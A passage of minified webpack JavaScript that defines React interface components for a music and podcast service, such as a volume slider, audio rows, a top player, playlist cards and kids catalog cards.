k=0===e?i.Icon20MuteOutline:n.Icon20VolumeOutline,[C,b]=(0,l.useState)(!1),y="logarithmic"===a?(0,m.normalizeVolume)(e):e;return(0,o.jsxs)("div",{"data-testid":x,className:h.default.root,onMouseEnter:()=>{b(!0)},onMouseLeave:()=>{b(!1)},role:"presentation",children:["m"===t&&g&&(0,o.jsx)(d.IconButton,{className:h.default.muteButton,hoverMode:"opacity",activeMode:"opacity",noPadding:!0,label:p,onClick:g,children:(0,o.jsx)(k,{className:(0,s.getColorClass)("color_icon_secondary")})}),(0,o.jsx)("div",{"data-testid":"audioplayervolumeslider-bar",className:(0,r.classNames)(h.default.bar,v[t]),children:(0,o.jsx)(c.Slider,{value:y,min:0,max:1,size:"l",hideHandle:!0,fillMode:C?"track_buffer":"write_bar_icon",formatHint:e=>`${Math.floor(100*e)}%`,onChange:e=>{const t="logarithmic"===a?(0,u.logarithmizeVolume)(e):e;f?.(t)},"aria-label":_})})]})}},380224:(e,t,a)=>{a.d(t,{LOGARITHMIC_SCALE_FUNCTION_BASE:()=>o});const o=35},433574:(e,t,a)=>{a.d(t,{logarithmizeVolume:()=>i});var o=a(380224);function i(e){return(Math.pow(o.LOGARITHMIC_SCALE_FUNCTION_BASE,e)-1)/(o.LOGARITHMIC_SCALE_FUNCTION_BASE-1)}},568818:(e,t,a)=>{a.d(t,{normalizeVolume:()=>i});var o=a(380224);function i(e){return t=o.LOGARITHMIC_SCALE_FUNCTION_BASE,a=1+e*(o.LOGARITHMIC_SCALE_FUNCTION_BASE-1),Math.log(a)/Math.log(t);var t,a}},990823:(e,t,a)=>{a.d(t,{MusicPlaylistModalHeaderInfo:()=>m});var o=a(474848),i=a(351118),n=a(162760),r=a(723723),l=a(194528),s=a(285056),d=a(815138),c=a(412888),u=a(677357);function m({title:e,subtitle:t,author:a,exclusive:m}){return a||t?(0,o.jsxs)(d.Join,{separator:(0,o.jsx)(l.Spacing,{size:4}),children:[e,a,(0,o.jsxs)("div",{className:u.default.subtitleContainer,"data-testid":"musicplaylistmodalheaderinfo-subtitle",children:[m&&(0,o.jsx)(n.Icon16LogoVkMusicColor,{}),(0,o.jsx)(c.TextClamp,{multiple:!0,lines:a?1:2,TypographyComponent:s.Footnote,weight:"3",className:(0,i.classNames)(u.default.subtitle,(0,r.getColorClass)("color_text_contrast")),children:t})]})]}):e}},803736:(e,t,a)=>{a.d(t,{MusicPlaylistStatistics:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(557992),l=a(285056),s=a(194528),d=a(815138),c=a(612105);const u=({title:e,subtitle:t,count:a,"data-testid":u})=>(0,o.jsx)(r.Header,{subtitle:(0,o.jsx)(l.Footnote,{className:c.default.subtitle,"data-testid":"musicplayliststatistics-subtitle",children:t}),multiline:!0,"data-testid":u,children:(0,o.jsxs)(d.Join,{separator:(0,o.jsx)(s.Spacing,{mode:"vertical",size:4}),children:[(0,o.jsx)(l.Headline,{weight:"2",className:c.default.text,"data-testid":"musicplayliststatistics-title",children:e}),(0,o.jsx)(l.Footnote,{weight:"2",className:(0,i.classNames)(c.default.text,(0,n.getColorClass)("color_text_subhead")),"data-testid":"musicplayliststatistics-count",children:a})]})})},799459:(e,t,a)=>{a.d(t,{PlaybackState:()=>n});var o=a(474848),i=a(710561);const n=({progress:e,sticks:t})=>{const[a=0,n=10]=t,r=n-a;return(0,o.jsxs)("div",{className:i.default.duration,children:[t.map((e=>(0,o.jsx)("div",{className:i.default.stick,style:{left:`${e}%`}},e))),(0,o.jsxs)("div",{className:i.default.clipDuration,style:{left:`${a}%`,width:`${r}%`},children:[(0,o.jsx)("div",{className:i.default.filledDefault}),(0,o.jsx)("div",{className:i.default.trackFilled,style:{width:`${e}%`}})]})]})}},966555:(e,t,a)=>{a.d(t,{PodcastEpisodeBoxHeader:()=>l});var o=a(474848),i=a(593177),n=a(194528),r=a(846461);const l=({cover:e,children:t,...a})=>(0,o.jsxs)(r.AudioListBoxHeader,{...a,mode:"stretched",cover:e,CoverFallbackIcon:i.Icon48Podcast,children:[(0,o.jsx)(n.Spacing,{size:6}),t]})},895595:(e,t,a)=>{a.d(t,{PodcastEpisodeInfo:()=>d});var o=a(474848),i=a(723723),n=a(194528),r=a(285056),l=a(815138),s=a(403257);const d=({children:e,subhead:t,owner:a,extra:d})=>(0,o.jsxs)(l.Join,{separator:(0,o.jsx)(n.Spacing,{size:4}),children:[!!t&&(0,o.jsx)(r.Text,{className:(0,i.getColorClass)("color_text_contrast"),children:t}),e,!!d&&(0,o.jsx)(r.Text,{className:s.default.extra,children:d}),(0,o.jsx)(r.Text,{children:a})]})},457821:(e,t,a)=>{a.d(t,{PodcastEpisodePlaybackButton:()=>f});var o=a(474848),i=a(191601),n=a(623577),r=a(648179),l=a(351118),s=a(454154),d=a(15978),c=a(707864),u=a(527655),m=a(950743);const h={idle:(0,o.jsx)(i.Icon24Play,{}),listened:(0,o.jsx)(n.Icon24Replay,{})},v={plays:(0,o.jsx)(r.Icon24Pause,{}),paused:(0,o.jsx)(i.Icon24Play,{})},p={xs:m.default.textContainerSizeXs,s:m.default.textContainerSizeS,m:m.default.textContainerSizeM,l:m.default.textContainerSizeL,xl:m.default.textContainerSizeXl},f=({state:e,progress:t=0,duration:a=0,children:i,sliderLabel:n,...r})=>{const f="plays"===e||"paused"===e,g=f?(0,l.formatDuration)(Math.round(a*t)):"",x=p[(0,u.calcProgressTimeContainerWidth)(a)];return(0,o.jsx)(s.Button,{...r,size:"m",before:!f&&h[e],children:(0,o.jsxs)("div",{className:m.default.content,children:[f&&(0,o.jsxs)(o.Fragment,{children:[v[e],(0,o.jsx)(d.AppearanceProvider,{value:"light",children:(0,o.jsx)("div",{className:m.default.progressBar,children:(0,o.jsx)(c.Slider,{value:t,"aria-label":n,backMode:"tertiary",fillMode:"primary",min:0,max:1,size:"l",readOnly:!0,hideHandle:!0,inheritCursor:!0})})})]}),(0,o.jsx)("div",{className:(0,l.classNames)(m.default.text,f&&x),children:f?g:i})]})})}},527655:(e,t,a)=>{a.d(t,{calcProgressTimeContainerWidth:()=>r});const o=600,i=3600,n=10*i;function r(e){return 0===e?"xs":e<o?"s":e<i?"m":e<n?"l":"xl"}},670523:(e,t,a)=>{a.d(t,{PodcastEpisodesContainer:()=>d});var o=a(474848),i=a(557992),n=a(285056),r=a(546642),l=a(113489),s=a(629033);const d=({title:e,count:t,aside:a,children:d})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Header,{className:s.default.header,indicator:t,aside:a,children:(0,o.jsx)(n.Headline,{level:"1",weight:"3",children:(0,o.jsx)(r.EllipsisText,{children:e})})}),(0,o.jsx)(l.AudioListItems,{children:d})]})},106237:(e,t,a)=>{a.d(t,{TopAudioPlayer:()=>m});var o=a(474848),i=a(220208),n=a(724648),r=a(303800),l=a(194528),s=a(783856),d=a(102483),c=a(999204),u=a(688599);const m=Object.assign((({info:e,children:t,...a})=>(0,o.jsxs)("div",{className:u.default.player,children:[(0,o.jsx)(i.Tappable,{...a,hoverMode:"none",borderRadiusMode:"inherit",hasActive:!1,children:(0,o.jsx)(n.Flex,{className:u.default.content,align:"center",children:(0,o.jsx)(r.Div,{spacing:8,mode:"vertical",paddingBottom:0,paddingTop:0,children:(0,o.jsxs)(n.Flex,{gap:"m",align:"center",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(l.Spacing,{mode:"vertical",size:84})}),(0,o.jsx)(n.Flex.Item,{children:e})]})})})}),(0,o.jsxs)(s.Overlay,{className:u.default.actions,Component:n.Flex,align:"center",noWrap:!0,children:[(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(l.Spacing,{mode:"vertical"})}),(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(n.Flex,{gap:"s",align:"center",noWrap:!0,children:t})})]})]})),{Info:d.TopAudioPlayerInfo,Action:c.TopAudioPlayerAction})},102483:(e,t,a)=>{a.d(t,{TopAudioPlayerInfo:()=>m});var o=a(474848),i=a(723723),n=a(724648),r=a(303800),l=a(285056),s=a(815138),d=a(412888),c=a(634413),u=a(612896);const m=({title:e,raw:t,feat:a,main:m,noticeIcon:h})=>(0,o.jsxs)(n.Flex,{className:u.default.info,align:"center",noWrap:!0,children:[(0,o.jsx)(r.Div,{className:u.default.title,mode:"vertical",spacing:4,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(d.TextClamp,{className:(0,i.getColorClass)("color_text_subhead"),lines:1,TypographyComponent:l.Footnote,children:Boolean(t)?(0,o.jsxs)(s.Join,{separator:" — ",children:[(0,o.jsx)(c.AudioArtists,{mode:"subhead",raw:t,main:m,feat:a}),e]}):e})}),Boolean(h)&&(0,o.jsx)(n.Flex.Item,{flex:"fixed",children:h})]})},999204:(e,t,a)=>{a.d(t,{TopAudioPlayerAction:()=>r});var o=a(474848),i=a(271036),n=a(93292);const r=({label:e,...t})=>(0,o.jsx)(i.IconButton,{...t,label:e,className:n.default.action,noPadding:!0,hoverMode:"opacity",hasActive:!1})},184450:(e,t,a)=>{a.d(t,{AudioRow:()=>v,rowSizeModifiersMap:()=>h});var o=a(474848),i=a(351118),n=a(939660),r=a(296540),l=a(303800),s=a(220208),d=a(175400),c=a(783856),u=a(215070);const m={xs:1,s:4,m:4},h={xs:u.default.cellXsSize,s:void 0,m:void 0},v=({children:e,before:t,after:a,footer:v,footerAfter:p,actions:f,activated:g,disabled:x,stretched:_,disableHover:k,noPadding:C,size:b="s",verticalPadding:y=0,beforePaddingRight:j=12,noHorizontalSpacing:S,onClick:I,"aria-label":N,"data-testid":w,...A})=>{const B=(0,r.useRef)(null),[T,P]=(0,r.useState)(!1),R=!k&&!x,M="function"==typeof t?t({rootHovered:T}):t,L=Array.isArray(f)?f.slice(0,m[b]):f,O=0!==y,z="m"===b,F=S?0:16,H=(0,n.useHasBeenTrue)(T),E=(0,n.useHasBeenTrue)(g??!1);return(0,o.jsx)(l.Div,{mode:"vertical",spacing:F,paddingTop:0,paddingBottom:0,className:u.default.root,...A,children:(0,o.jsxs)("div",{className:(0,i.classNames)(u.default.cell,z&&u.default.cellMinHeightM,_&&u.default.cellStretched,h[b]),onMouseEnter:()=>{R&&P(!0)},onMouseLeave:()=>{R&&P(!1)},"data-testid":w,children:[(0,o.jsx)(s.Tappable,{className:(0,i.classNames)(u.default.tappable,z&&u.default.tappableBorderM,O&&u.default.verticalPadding),hovered:T||g,activated:g,hasHover:R,activeEffectDelay:200,hoverClassName:u.default.tappableHover,activeClassName:u.default.tappableActive,disabled:x,"aria-label":N,onClick:e=>{I?.(e)}}),(0,o.jsx)(c.Overlay,{className:(0,i.classNames)(u.default.overlay,C&&u.default.noPadding),children:(0,o.jsxs)("div",{ref:B,"aria-disabled":x,className:(0,i.classNames)(u.default.wrapper,R&&u.default.wrapper,g&&u.default.wrapperActivated,v&&u.default.wrapperHasFooter,T&&u.default.wrapperIsHovered,L&&u.default.wrapperHasActions,p&&u.default.wrapperHasFooterAfter,_&&u.default.wrapperStretched,C&&u.default.noPadding),children:[(0,o.jsx)("div",{className:u.default.before,style:{paddingRight:j},children:M}),(0,o.jsx)("div",{className:u.default.content,children:e}),(0,o.jsx)("div",{className:u.default.after,children:a}),H&&(0,o.jsx)("div",{className:u.default.actions,"data-testid":"audiorow-actions",children:(0,o.jsx)(d.ButtonGroup,{gap:"s",className:u.default.buttonGroup,children:L})}),E&&(0,o.jsx)("div",{className:u.default.footer,children:v}),E&&(0,o.jsx)("div",{className:u.default.footerAfter,children:p})]})})]})})}},442811:(e,t,a)=>{a.d(t,{AudioRowSkeleton:()=>h});var o=a(474848),i=a(351118),n=a(303800),r=a(724648),l=a(63108),s=a(184450),d=a(215070);const c={m:48,s:40,xs:40},u={m:7,s:3,xs:2},m={m:49,s:42},h=({afterSize:e="s",contentGap:t,contentWidth:a=131,size:h="s",stretched:v,noPadding:p,noHorizontalSpacing:f})=>{const g=f?0:16;return(0,o.jsx)(n.Div,{mode:"vertical",spacing:g,paddingTop:0,paddingBottom:0,children:(0,o.jsx)("div",{className:(0,i.classNames)(d.default.cell,v&&d.default.cellStretched,s.rowSizeModifiersMap[h],p&&d.default.noPadding),children:(0,o.jsxs)("div",{className:d.default.wrapper,children:[(0,o.jsx)("div",{className:d.default.before,children:(0,o.jsx)(l.Skeleton,{borderRadius:6,width:c[h],height:c[h]})}),(0,o.jsx)("div",{className:d.default.content,children:(0,o.jsxs)(r.Flex,{direction:"column",gap:t||u[h],children:[(0,o.jsx)(l.Skeleton,{borderRadius:6,height:14,width:a}),(0,o.jsx)(l.Skeleton,{borderRadius:6,height:14,width:a})]})}),(0,o.jsx)("div",{className:d.default.after,children:(0,o.jsx)(l.Skeleton,{borderRadius:6,width:m[e],height:14})})]})})})}},2e5:(e,t,a)=>{a.d(t,{AudioRowCover:()=>s});var o=a(474848),i=a(976357),n=a(293116),r=a(328920);const l={s:40,m:48},s=({src:e,children:t,disabled:a,onOverlayClick:s,overlayVisibility:d,accented:c,"data-testid":u,"aria-label":m,fallbackIcon:h,size:v="s"})=>(0,o.jsx)("div",{className:r.default.root,children:(0,o.jsxs)(n.Image,{src:e,size:l[v],borderRadius:"l",noBorder:!1,alt:"",className:r.default.coverOverlay,fallbackIcon:h,"data-testid":u,children:[!!t&&(0,o.jsx)(n.Image.Overlay,{theme:"dark",visibility:d,onClick:s,"aria-label":m,children:(0,o.jsx)(o.Fragment,{children:t})}),c&&!a&&(0,o.jsx)(n.Image.Badge,{children:(0,o.jsx)(i.Icon20PrometeyCircleFillRed,{})})]})})},206404:(e,t,a)=>{a.d(t,{AudioRowFrequencyBars:()=>u});var o=a(474848),i=a(351118),n=a(194528),r=a(815138),l=a(783856),s=a(911028);const d={accent:s.default.barFillAccent,contrast:s.default.barFillContrast},c={s:s.default.barSizeS,m:s.default.barSizeM},u=({amplitude:e,pitch:t,modulation:a,harmonics:u,fillMode:m="accent","data-testid":h,size:v="s"})=>{const p=d[m],f=(0,i.classNames)(s.default.bar,p,c[v]);return(0,o.jsx)("div",{className:s.default.root,"data-testid":h,children:(0,o.jsx)(r.Join,{separator:(0,o.jsx)(n.Spacing,{size:2,mode:"vertical"}),children:[e,t,a,u].map(((e,t)=>{return(0,o.jsx)(l.Overlay,{className:f,style:(a=e,{"--bar-translate_y":`translateY(calc(${1-a} * (100% - 2px)))`}),mode:"after"},t);var a}))})})}},488634:(e,t,a)=>{a.d(t,{AudioRowInfo:()=>m});var o=a(474848),i=a(992999),n=a(723723),r=a(285056),l=a(724648),s=a(412888),d=a(888550);const c={m:"2",s:void 0},u={m:r.Headline,s:r.Footnote},m=({title:e,subtitle:t,titleLines:a=1,explicit:m,noticeIcon:h,size:v="s","data-testid":p})=>{const f=(0,o.jsx)(s.TextClamp,{className:d.default.text,TypographyComponent:u[v],level:c[v],lines:a,children:e});return(0,o.jsxs)("div",{"data-testid":p,children:[(0,o.jsx)("div",{className:d.default.header,children:m||h?(0,o.jsxs)(l.Flex,{gap:4,margin:"none",noWrap:!0,align:"center",className:d.default.text,children:[m&&(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(i.Icon12Explicit,{className:(0,n.getColorClass)("color_icon_tertiary")})}),(0,o.jsx)(l.Flex.Item,{children:f}),!!h&&(0,o.jsx)(l.Flex.Item,{children:h})]}):f}),!!t&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:a,className:(0,n.getColorClass)("color_text_secondary"),children:(0,o.jsx)("span",{className:d.default.text,children:t})})]})}},601616:(e,t,a)=>{a.d(t,{AudioRowPlaybackControls:()=>m});var o=a(474848),i=a(191601),n=a(377641),r=a(648179),l=a(906547),s=a(723723),d=a(263128);const c={idle:{m:i.Icon24Play,s:n.Icon20Play},paused:{m:i.Icon24Play,s:n.Icon20Play},playing:{m:r.Icon24Pause,s:l.Icon20Pause}},u={accent:(0,s.getColorClass)("color_icon_accent"),contrast:(0,s.getColorClass)("color_icon_contrast")},m=({size:e="s",state:t="paused",colorMode:a="contrast","data-testid":i,children:n,frequencyBars:r,active:l})=>{const s=c[t][e];let m;switch(!0){case!l&&"idle"===t&&!!n:m=n;break;case!l&&"idle"!==t:m=r;break;default:m=(0,o.jsx)(s,{className:u[a]})}return(0,o.jsx)("div",{className:d.default.root,"data-testid":i,children:m})}},77634:(e,t,a)=>{a.d(t,{MusicTrackRowMedia:()=>s});var o=a(474848),i=a(437655),n=a(723723),r=a(2e5),l=a(601616);const s=({state:e="paused",onStateChange:t,size:a="s",cover:s,"aria-label":d,"data-testid":c,disabled:u,active:m,...h})=>(0,o.jsx)(r.AudioRowCover,{size:a,src:s,overlayVisibility:"idle"!==e||m?"always":"on-hover",onOverlayClick:m?()=>{t?.(e)}:void 0,"data-testid":c,fallbackIcon:(0,o.jsx)(i.Icon28SongOutline,{className:(0,n.getColorClass)("color_icon_tertiary")}),"aria-label":d,children:u||(0,o.jsx)(l.AudioRowPlaybackControls,{size:a,state:e,colorMode:"contrast",disabled:u,active:m,...h})})},292472:(e,t,a)=>{a.d(t,{PodcastEpisodeRowInfo:()=>u});var o=a(474848),i=a(712439),n=a(351118),r=a(723723),l=a(194528),s=a(815138),d=a(488634),c=a(104224);const u=({title:e,subtitle:t,explicit:a,noticeIcon:u,listened:m,listenedText:h})=>{const v=m?(0,o.jsx)(s.Join,{separator:" · ",children:[t,(0,o.jsx)(s.Join,{separator:(0,o.jsx)(l.Spacing,{mode:"vertical",size:4}),children:[h,(0,o.jsx)(i.Icon16Done,{className:(0,n.classNames)(c.default.listenedIcon,(0,r.getColorClass)("color_icon_accent"))},"listenedIcon")]},"listened")]}):t;return(0,o.jsx)(d.AudioRowInfo,{explicit:a,noticeIcon:u,title:e,subtitle:v,titleLines:2,size:"m"})}},731092:(e,t,a)=>{a.d(t,{PodcastEpisodeRowMedia:()=>u});var o=a(474848),i=a(616433),n=a(723723),r=a(285056),l=a(412888),s=a(2e5),d=a(601616),c=a(342692);const u=({size:e="s",cover:t,state:a="paused",onStateChange:u,popular:m,disabled:h,newBadgeText:v,newEpisode:p,"data-testid":f,"aria-label":g,active:x,..._})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(s.AudioRowCover,{size:e,src:t,overlayVisibility:"idle"!==a||x?"always":"on-hover",onOverlayClick:x?()=>{u?.(a)}:void 0,"data-testid":f,disabled:h,accented:m,fallbackIcon:(0,o.jsx)(i.Icon24Podcast,{className:(0,n.getColorClass)("color_icon_tertiary")}),"aria-label":g,children:h||(0,o.jsx)(d.AudioRowPlaybackControls,{size:e,state:a,colorMode:"contrast",disabled:h,active:x,..._})}),v&&p&&(0,o.jsx)(l.TextClamp,{lines:1,className:c.default.newBadge,children:(0,o.jsx)(r.Caption,{weight:"1",className:(0,n.getColorClass)("color_text_contrast"),children:v})})]})},943517:(e,t,a)=>{a.d(t,{AudioCuratorBanner:()=>c});var o=a(474848),i=a(724648),n=a(175400),r=a(285056),l=a(552292),s=a(415288),d=a(606703);const c=Object.assign((({header:e,subtitle:t,backgroundImageURL:a,buttons:s})=>(0,o.jsx)(i.Flex,{className:d.default.root,align:"end",justify:"end",style:{backgroundImage:`linear-gradient(0deg, rgba(0, 0, 0, 0.20) 0%, rgba(0, 0, 0, 0.20) 100%), url(${a})`},children:(0,o.jsx)(l.HeaderLayout,{className:d.default.controls,aside:!!s&&(0,o.jsx)(n.ButtonGroup,{children:s}),children:(0,o.jsxs)(i.Flex,{direction:"column",gap:10,className:d.default.content,children:[e&&(0,o.jsx)(r.Title,{weight:"1",className:d.default.header,children:e}),t&&(0,o.jsx)(r.Title,{className:d.default.subtitle,children:t})]})})})),{Button:s.AudioCuratorBannerButton})},415288:(e,t,a)=>{a.d(t,{AudioCuratorBannerButton:()=>r});var o=a(474848),i=a(454154),n=a(700272);const r=({onClick:e,children:t,loading:a,before:r,...l})=>(0,o.jsx)(i.Button,{before:a?(0,o.jsx)(n.Spinner,{size:"regular"}):r,disabled:a,appearance:"overlay",mode:"primary",size:"l",onClick:e,...l,children:t})},80906:(e,t,a)=>{a.d(t,{ActionButton:()=>m});var o=a(474848),i=a(33443),n=a(309481),r=a(296540),l=a(700272),s=a(271036),d=a(723723),c=a(202350);const u={play:i.Icon28Pause,pause:n.Icon28Play,loading:void 0},m=(0,r.memo)((function({state:e="play",appearance:t="default",onClick:a,"aria-label":i}){const n=u[e];return(0,o.jsx)(c.RoundedGroup.Item,{mode:"default"===t?"shadow":"overlay",children:(0,o.jsx)(s.IconButton,{className:(0,d.getColorClass)("color_icon_primary"),onClick:a,"aria-live":"polite","aria-busy":"loading"===e,label:i,children:"loading"===e?(0,o.jsx)(l.Spinner,{size:"regular"}):n?(0,o.jsx)(n,{}):null})})}))},143861:(e,t,a)=>{a.d(t,{AudioMix:()=>h});var o=a(474848),i=a(351118),n=a(624948),r=a(296540),l=a(724648),s=a(720836),d=a(80906),c=a(854615);const u={default:c.default.rootDefault,secondary:c.default.rootSecondary},m={default:{width:895,height:248},secondary:{width:619,height:248}},h=(0,r.memo)((function({id:e,backgroundAnimationUrl:t,description:a,header:r,appearance:h="default",action:v,playing:p,loading:f,onClick:g,"aria-label":x}){const _=f?"loading":p?"play":"pause",k="default"===h?"default":"overlay",{width:C,height:b}=m[h];return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,u[h]),children:[(0,o.jsx)(l.Flex,{className:c.default.wrapper,align:"center",justify:"center",direction:"column",children:(0,o.jsx)(s.Placeholder,{mode:k,icon:(0,o.jsx)(d.ActionButton,{appearance:h,state:_,"aria-label":x,onClick:g}),header:r,action:v,children:a})}),(0,o.jsx)(n.Lottie,{options:{width:C,height:b,lazyLoading:!0,loop:!0,upscale:!0,autoplay:!1,group:e,animationUrl:t},play:p})]})}))},333643:(e,t,a)=>{a.d(t,{CatalogPromoBannersSliderBlock:()=>r});var o=a(474848),i=a(354592),n=a(568473);const r=Object.assign((({children:e,...t})=>(0,o.jsx)(i.HorizontalScroll,{showArrows:!0,...t,children:e})),{Item:n.CatalogPromoBannersSliderBlockItem})},568473:(e,t,a)=>{a.d(t,{CatalogPromoBannersSliderBlockItem:()=>m});var o=a(474848),i=a(723723),n=a(213338),r=a(279734),l=a(293116),s=a(194528),d=a(285056),c=a(391899);const u="color_text_secondary",m=({title:e,text:t,subtext:a,href:m,imageSrc:h,srcSet:v,...p})=>(0,o.jsx)(n.HorizontalCell,{size:"dynamic",...p,children:(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsxs)(r.Link,{href:m,mode:"primary",noUnderline:!0,hasActive:!1,children:[(0,o.jsx)(l.Image,{src:h,srcSet:v,alt:"",borderRadius:"l",widthSize:"100%",heightSize:175}),(0,o.jsx)(s.Spacing,{size:6}),(0,o.jsx)(d.Subhead,{weight:"2",children:e}),(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)(u),children:t}),(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)(u),children:a})]})})})},327031:(e,t,a)=>{a.d(t,{KidsCatalogCard:()=>u});var o=a(474848),i=a(723723),n=a(293116),r=a(285056),l=a(220208),s=a(783856),d=a(856684),c=a(292677);const u=({title:e,cover:t,background:a,href:u,onClick:m,"aria-label":h})=>{const v=a?{background:a}:void 0;return(0,o.jsxs)(d.RichImage,{alt:"",className:c.default.root,borderRadius:"paper",widthSize:198,heightSize:142,transparent:!0,style:v,noBorder:!0,children:[(0,o.jsx)(n.Image.OverlayItem,{placement:"bottom-right",children:t}),(0,o.jsx)(n.Image.OverlayItem,{placement:"top-left",padding:12,children:(0,o.jsx)(r.DisplayTitle,{level:"2",className:a&&(0,i.getColorClass)("color_text_contrast"),children:e})}),(0,o.jsx)(s.Overlay,{borderRadius:"inherit",children:(0,o.jsx)(l.Tappable,{borderRadiusMode:"inherit",hasHover:!1,hasActive:!1,href:u,onClick:m,"aria-label":h,className:c.default.action})})]})}},47483:(e,t,a)=>{a.d(t,{KidsCollectionCard:()=>v});var o=a(474848),i=a(309481),n=a(351118),r=a(296540),l=a(723723),s=a(220208),d=a(293116),c=a(724648),u=a(285056),m=a(412888),h=a(901233);const v=({title:e,subtitle:t,cover:a,secondCover:v,fallbackCover:p,...f})=>{const g=!!v||!!p,x=(0,r.useMemo)((()=>v&&a?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:(0,n.classNames)(h.default.bottomImage,h.default.borderedImage),children:a}),(0,o.jsx)("div",{className:(0,n.classNames)(h.default.topImage,h.default.borderedImage),children:v})]}):a?(0,o.jsx)("div",{className:h.default.onlyImage,children:a}):p?(0,o.jsx)("div",{className:(0,n.classNames)(h.default.fallbackImage,h.default.borderedImage),children:p}):null),[a,v,p]);return(0,o.jsx)(s.Tappable,{...f,hasActive:!1,hasHover:!1,children:(0,o.jsx)(s.Card,{mode:"shadow",className:(0,n.classNames)(h.default.root,g&&h.default.noOverflow),children:(0,o.jsxs)(d.Image,{withTransparentBackground:!0,widthSize:"100%",heightSize:"100%",noBorder:!0,className:h.default.imageWrapper,children:[x,(0,o.jsx)(d.Image.OverlayItem,{placement:"center-left",paddingLeft:16,className:h.default.text,children:(0,o.jsxs)(c.Flex,{direction:"column",gap:[0,"2xs"],justify:"center",noWrap:!0,children:[(0,o.jsx)(c.Flex.Item,{children:(0,o.jsx)(m.TextClamp,{TypographyComponent:u.DisplayTitle,lines:1,className:(0,l.getColorClass)("color_text_primary"),children:e})}),t&&(0,o.jsx)(c.Flex.Item,{children:(0,o.jsx)(m.TextClamp,{TypographyComponent:u.Footnote,lines:1,className:(0,l.getColorClass)("color_text_secondary"),children:t})})]})}),(0,o.jsx)(d.Image.Overlay,{theme:"dark",children:(0,o.jsx)(i.Icon28Play,{})})]})})})}},324287:(e,t,a)=>{a.d(t,{MusicReccomPlaylist:()=>v});var o=a(474848),i=a(723723),n=a(220208),r=a(293116),l=a(303800),s=a(724648),d=a(285056),c=a(856684),u=a(412888),m=a(348848),h=a(967133);const v=Object.assign((({percentage:e,title:t,percentTitle:a,author:m,src:v,backgroundColor:p,audios:f,actions:g,Component:x,"aria-label":_,onClick:k})=>(0,o.jsxs)(n.Card,{className:h.default.root,mode:"outline",Component:x,children:[(0,o.jsxs)(c.RichImage,{alt:"",widthSize:264,heightSize:120,borderRadius:"paper",style:{backgroundColor:p},src:v,children:[(0,o.jsx)(r.Image.OverlayItem,{placement:"top-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:12,children:(0,o.jsxs)(s.Flex,{align:"center",gap:"xs",children:[(0,o.jsxs)(d.Title,{className:(0,i.getColorClass)("color_text_contrast"),level:"3",weight:"2",children:[e,"%"]}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)("color_text_contrast"),children:"•"}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)("color_text_contrast"),children:a})]})})}),(0,o.jsx)(r.Image.OverlayItem,{placement:"bottom-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:12,children:(0,o.jsxs)(s.Flex,{direction:"column",gap:"xs",children:[(0,o.jsx)(u.TextClamp,{className:(0,i.getColorClass)("color_text_contrast"),lines:1,level:"3",weight:"2",Component:d.Title,children:t}),m]})})}),(0,o.jsxs)(r.Image.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:[(0,o.jsx)(n.Tappable,{borderRadiusMode:"inherit","aria-label":_,hasActive:!1,hasHover:!1,onClick:k,className:h.default.action}),(0,o.jsx)(r.Image.OverlayItem,{placement:"center",className:h.default.actions,children:g})]})]}),(0,o.jsx)(l.Div,{className:h.default.audios,mode:"vertical",spacing:12,paddingTop:6,children:f})]})),{Action:m.MusicReccomPlaylistAction})},348848:(e,t,a)=>{a.d(t,{MusicReccomPlaylistAction:()=>r});var o=a(474848),i=a(271036),n=a(669304);const r=e=>(0,o.jsx)(i.IconButton,{...e,className:n.default.action})},17027:(e,t,a)=>{a.d(t,{ReccomSliderMusicPlaylist:()=>v});var o=a(474848),i=a(468246),n=a(723723),r=a(293116),l=a(303800),s=a(285056),d=a(194528),c=a(220208),u=a(856684),m=a(922804),h=a(563385);const v=Object.assign((({title:e,subtitle:t,backgroundColor:a,actions:m,src:v,srcSet:p,"aria-label":f,onClick:g})=>(0,o.jsxs)(u.RichImage,{alt:"",src:v,srcSet:p,style:{backgroundColor:a},widthSize:198,heightSize:240,borderRadius:"paper",children:[(0,o.jsx)(r.Image.OverlayItem,{placement:"top-left",visibility:"always",children:(0,o.jsxs)(l.Div,{mode:"vertical",spacing:16,paddingTop:16,paddingBottom:16,children:[(0,o.jsx)(s.Title,{weight:"1",className:h.default.title,children:e}),Boolean(t)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(s.Headline,{weight:"2",level:"2",className:(0,n.getColorClass)("color_text_contrast"),children:t})]})]})}),(0,o.jsx)(r.Image.OverlayItem,{placement:"bottom-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:16,paddingTop:16,paddingBottom:16,children:(0,o.jsx)(i.Icon24LogoVkMusic,{className:(0,n.getColorClass)("color_icon_contrast")})})}),(0,o.jsxs)(r.Image.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:[(0,o.jsx)(c.Tappable,{borderRadiusMode:"inherit","aria-label":f,hasActive:!1,hasHover:!1,onClick:g,className:h.default.action}),(0,o.jsx)(r.Image.OverlayItem,{placement:"center",className:h.default.actions,children:m})]})]})),{Action:m.ReccomSliderMusicPlaylistAction})},922804:(e,t,a)=>{a.d(t,{ReccomSliderMusicPlaylistAction:()=>r});var o=a(474848),i=a(271036),n=a(94741);const 